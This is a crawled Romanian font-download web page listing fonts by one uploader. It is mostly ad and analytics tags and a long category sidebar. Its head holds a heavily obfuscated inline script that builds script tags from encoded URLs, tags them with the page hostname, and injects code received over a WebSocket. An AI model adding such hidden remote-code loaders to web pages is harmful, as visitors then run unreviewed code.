

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ro.ffonts.net/myfonts/mortimermcmirestinks/
body_size: 13998
content:
<!doctype html>
<html  lang="ro">
<head>
  <meta charset="utf-8">
  <title>Fonturi de mortimermcmirestinks</title>
  <meta name="description" content="Fonturi de mortimermcmirestinks" />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><link rel="preload" as="image" href="https://d144mzi0q5mijx.cloudfront.net/img/B/O/Bowser.webp">


<link rel="canonical" href="https://ro.ffonts.net/myfonts/mortimermcmirestinks/" />
<link rel="alternate" href="https://www.ffonts.net/myfonts/mortimermcmirestinks/" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/myfonts/mortimermcmirestinks/" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/myfonts/mortimermcmirestinks/" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/myfonts/mortimermcmirestinks/" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/myfonts/mortimermcmirestinks/" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/myfonts/mortimermcmirestinks/" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/myfonts/mortimermcmirestinks/" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/myfonts/mortimermcmirestinks/" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/myfonts/mortimermcmirestinks/" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/myfonts/mortimermcmirestinks/" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/myfonts/mortimermcmirestinks/" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/myfonts/mortimermcmirestinks/" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>

<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://ro.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>






<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D Fonturi">3D Fonturi</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Fonturi">50s Fonturi</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Fonturi">60s Fonturi</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fonturi">80s Fonturi</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antice Fonturi">Antice Fonturi</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fonturi">Art Deco Fonturi</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fonturi">Art Nouveau Fonturi</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asiatice Fonturi">Asiatice Fonturi</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Atletic Fonturi">Atletic Fonturi</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic Fonturi">Basic Fonturi</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Deteriorate Fonturi">Deteriorate Fonturi</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Litere Balon Fonturi">Litere Balon Fonturi</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Caligrafice Fonturi">Caligrafice Fonturi</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Litere Mari Fonturi">Litere Mari Fonturi</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Autoturisme Fonturi">Autoturisme Fonturi</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Desene Animate Fonturi">Desene Animate Fonturi</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Craciun Fonturi">Craciun Fonturi</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Clasice Fonturi">Clasice Fonturi</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comice Fonturi">Comice Fonturi</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Calculator Fonturi">Calculator Fonturi</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Nebune Fonturi">Nebune Fonturi</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Buclat Fonturi">Buclat Fonturi</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Decorativ Fonturi">Decorativ Fonturi</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Simboluri Fonturi">Simboluri Fonturi</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorsionate Erodate Fonturi">Distorsionate Erodate Fonturi</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Punctate Fonturi">Punctate Fonturi</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy Fonturi">Drippy Fonturi</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Paste Fonturi">Paste Fonturi</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Celebre Fonturi">Celebre Fonturi</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fanteziste Fonturi">Fanteziste Fonturi</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Fonturi">Farsi Fonturi</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Straine Fonturi">Straine Fonturi</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formale Fonturi">Formale Fonturi</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Fricos Fonturi">Fricos Fonturi</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristic Fonturi">Futuristic Fonturi</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gotic Fonturi">Gotic Fonturi</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Graffiti Fonturi">Graffiti Fonturi</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Halloween Fonturi">Halloween Fonturi</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Scrise De Mana Fonturi">Scrise De Mana Fonturi</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Hi-Tech Fonturi">Hi-Tech Fonturi</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fonturi">Hindi Fonturi</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Sarbatori Fonturi">Sarbatori Fonturi</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Groaza Fonturi">Groaza Fonturi</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Imagini &amp; Simboluri Fonturi">Imagini &amp; Simboluri Fonturi</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Industriale Fonturi">Industriale Fonturi</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Copii Fonturi">Copii Fonturi</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Dezordonate Fonturi">Dezordonate Fonturi</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militare Fonturi">Militare Fonturi</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Amestecate Fonturi">Amestecate Fonturi</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderne Fonturi">Moderne Fonturi</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Filme Fonturi">Filme Fonturi</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Muzicale Fonturi">Muzicale Fonturi</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Nelatine Fonturi">Nelatine Fonturi</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Moda Veche Fonturi">Moda Veche Fonturi</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Contur Fonturi">Contur Fonturi</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Puncte Fonturi">Puncte Fonturi</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Profesionale Fonturi">Profesionale Fonturi</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Fonturi">Quirky Fonturi</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Normale Fonturi">Normale Fonturi</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro Fonturi">Retro Fonturi</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fonturi">Rock Fonturi</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Rotunde Fonturi">Rotunde Fonturi</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fonturi">Sans Serif Fonturi</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Sci-fi Fonturi">Sci-fi Fonturi</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script Fonturi">Script Fonturi</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif Fonturi">Serif Fonturi</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sport Fonturi">Sport Fonturi</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Tipar Fonturi">Tipar Fonturi</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Stilat Fonturi">Stilat Fonturi</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Tehnic Fonturi">Tehnic Fonturi</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="Programe TV Fonturi">Programe TV Fonturi</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Masina De Scris Fonturi">Masina De Scris Fonturi</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Necategorizate Fonturi">Necategorizate Fonturi</a><span class="circled blk">109965</span></li><li><a href="/Valentine.html"  title="Sf. Valentin Fonturi">Sf. Valentin Fonturi</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Ondulate Fonturi">Ondulate Fonturi</a><span class="circled blk">9</span></li></ul>
